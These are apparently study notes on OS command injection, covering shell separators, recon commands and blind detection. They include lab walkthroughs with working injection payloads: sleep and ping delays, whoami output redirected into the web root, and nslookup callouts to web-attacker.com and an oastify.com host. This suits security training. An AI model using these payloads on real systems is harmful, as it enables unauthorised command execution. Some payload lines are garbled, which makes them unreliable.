OS command injection
In this section, we explain what OS command injection is, and describe how vulnerabilities can be detected and exploited. We also show you some useful commands and techniques for different operating systems, and describe how to prevent OS command injection.


What is OS command injection?
OS command injection is also known as shell injection. It allows an attacker to execute operating system (OS) commands on the server that is running an application, and typically fully compromise the application and its data. Often, an attacker can leverage an OS command injection vulnerability to compromise other parts of the hosting infrastructure, and exploit trust relationships to pivot the attack to other systems within the organization.
Types of Command Injection:
  - In-band Command Injection: The attacker executes commands and receives the output directly within the application's response.
  - Blind Command Injection: The attacker executes commands, but the output is not reflected in the application's response, making exploitation more challenging.

Injecting OS commands
In this example, a shopping application lets the user view whether an item is in stock in a particular store. This information is accessed via a URL:
https://insecure-website.com/stockStatus?productID=381&storeID=29
To provide the stock information, the application must query various legacy systems. For historical reasons, the functionality is implemented by calling out to a shell command with the product and store IDs as arguments:
stockreport.pl 381 29
This command outputs the stock status for the specified item, which is returned to the user.
The application implements no defenses against OS command injection, so an attacker can submit the following input to execute an arbitrary command:
& echo aiwefwlguh &
If this input is submitted in the productID parameter, the command executed by the application is:
stockreport.pl & echo aiwefwlguh & 29
The echo command causes the supplied string to be echoed in the output. This is a useful way to test for some types of OS command injection. The & character is a shell command separator. In this example, it causes three separate commands to execute, one after another. The output returned to the user is:
Error - productID was not provided
aiwefwlguh
29: command not found
The three lines of output demonstrate that:
- The original stockreport.pl command was executed without its expected arguments, and so returned an error message.
- The injected echo command was executed, and the supplied string was echoed in the output.
- The original argument 29 was executed as a command, which caused an error.
Placing the additional command separator & after the injected command is useful because it separates the injected command from whatever follows the injection point. This reduces the chance that what follows will prevent the injected command from executing.

LAB
APPRENTICE OS command injection, simple case
This lab contains an OS command injection vulnerability in the product stock checker.
The application executes a shell command containing user-supplied product and store IDs, and returns the raw output from the command in its response.
To solve the lab, execute the whoami command to determine the name of the current user.
Sol –
Capture product stock checker request in burp.
Here storeId parameter is vulnerable[productid=1|whoami #&stotrID=1 is vulnerable too] so add 1|whoami instead of product id 1. (can use | or &)

Here we find name of user, means command executed on server.

Vulnerability in bash in both parameter i.e productid and storeID.

Useful commands
After you identify an OS command injection vulnerability, it's useful to execute some initial commands to obtain information about the system. Below is a summary of some commands that are useful on Linux and Windows platforms:
Purpose of command | Linux | Windows
Name of current user | whoami | whoami
Operating system | uname -a | ver
Network configuration | ifconfig | ipconfig /all
Network connections | netstat -an | netstat -an
Running processes | ps -ef | tasklist

Ways of injecting OS commands
You can use a number of shell metacharacters to perform OS command injection attacks.
A number of characters function as command separators, allowing commands to be chained together. The following command separators work on both Windows and Unix-based systems:
- &
- &&
- |
- ||
The following command separators work only on Unix-based systems:
- ;
- Newline (0x0a or \n)
On Unix-based systems, you can also use backticks or the dollar character to perform inline execution of an injected command within the original command:
- `
injected command `
- $(
injected command )

The different shell metacharacters have subtly different behaviors that might change whether they work in certain situations. This could impact whether they allow in-band retrieval of command output or are useful only for blind exploitation.
Sometimes, the input that you control appears within quotation marks in the original command. In this situation, you need to terminate the quoted context (using " or ') before using suitable shell metacharacters to inject a new command.

Blind OS command injection vulnerabilities
Many instances of OS command injection are blind vulnerabilities. This means that the application does not return the output from the command within its HTTP response. Blind vulnerabilities can still be exploited, but different techniques are required.
As an example, imagine a website that lets users submit feedback about the site. The user enters their email address and feedback message. The server-side application then generates an email to a site administrator containing the feedback. To do this, it calls out to the mail program with the submitted details:
mail -s "This site is great" -aFrom:peter@normal-user.net feedback@vulnerable-website.com
The output from the mail command (if any) is not returned in the application's responses, so using the echo payload won't work. In this situation, you can use a variety of other techniques to detect and exploit a vulnerability.

Detecting blind OS command injection using time delays
You can use an injected command to trigger a time delay, enabling you to confirm that the command was executed based on the time that the application takes to respond. The ping command is a good way to do this, because lets you specify the number of ICMP packets to send. This enables you to control the time taken for the command to run:
& ping -c 10 127.0.0.1 &
This command causes the application to ping its loopback network adapter for 10 seconds.

LAB
PRACTITIONER Blind OS command injection with time delays
This lab contains a blind OS command injection vulnerability in the feedback function.
The application executes a shell command containing the user-supplied details. The output from the command is not returned in the response.
To solve the lab, exploit the blind OS command injection vulnerability to cause a 10 second delay.
Sol-
Capture request of feedback.
We don’t know which field is vulnerable so starts off by name. Run sleep command on every parameter …&sleep # … [& -> to concatenate, # -> to comment rest of parameters]
name -> not vulnerable
email -> vulnerable it is taking 10 sec to get response. [URL encoding should be done]
%26sleep+10+%23 %26+sleep+10+%23
ping -c 10 127.0.0.1 is also use for sleep.


Exploiting blind OS command injection by redirecting output
You can redirect the output from the injected command into a file within the web root that you can then retrieve using the browser. For example, if the application serves static resources from the filesystem location /var/www/static, then you can submit the following input:
& whoami > /var/www/static/whoami.txt &
The > character sends the output from the whoami command to the specified file. You can then use the browser to fetch https://vulnerable-website.com/whoami.txt to retrieve the file, and view the output from the injected command.

LAB
PRACTITIONER Blind OS command injection with output redirection
This lab contains a blind OS command injection vulnerability in the feedback function.
The application executes a shell command containing the user-supplied details. The output from the command is not returned in the response. However, you can use output redirection to capture the output from the command. There is a writable folder at:
/var/www/images/
The application serves the images for the product catalog from this location. You can redirect the output from the injected command to a file in this folder, and then use the image loading URL to retrieve the contents of the file.
To solve the lab, execute the whoami command and retrieve the output.
Sol –
Capture request of feedback. To Check server responding or not, also capture image file path(automatically crawling in http history) and change to whoami.txt
We don’t know which field is vulnerable so starts off by name.
We are using payload & whoami > /var /var/www/images/ # -> %26+whoami+>+/var/www/images/whoami.txt+%23 (encoded version)
name -> not vulnerable [can test vulnerable parameter using sleep 10 command]
email -> vulnerable cause in filename=whoami.txt we are getting user name.



Exploiting blind OS command injection using out-of-band (OAST) techniques
You can use an injected command that will trigger an out-of-band network interaction with a system that you control, using OAST techniques. For example:
& nslookup kgji2ohoyw.web-attacker.com &
This payload uses the nslookup command to cause a DNS lookup for the specified domain. The attacker can monitor to see if the lookup happens, to confirm if the command was successfully injected.

LAB
PRACTITIONER Blind OS command injection with out-of-band interaction
This lab contains a blind OS command injection vulnerability in the feedback function.
The application executes a shell command containing the user-supplied details. The command is executed asynchronously and has no effect on the application's response. It is not possible to redirect output into a location that you can access. However, you can trigger out-of-band interactions with an external domain.
To solve the lab, exploit the blind OS command injection vulnerability to issue a DNS lookup to Burp Collaborator.
Sol-
Capture request of feedback.
We don’t know which field is vulnerable so starts off by name.
Here we’re using out of band server (external server) as burp collaborator.
And using payload & nslookup zz27eefm87tatatneuh0bbldb4hv5lta.oastify.com # -> %26+nslookup+zz27eefm87tatatneuh0bbldb4hv5lta.oastify.com+%23 (encoded version)
name -> not vulnerable
email -> we are getting response it collaborator.

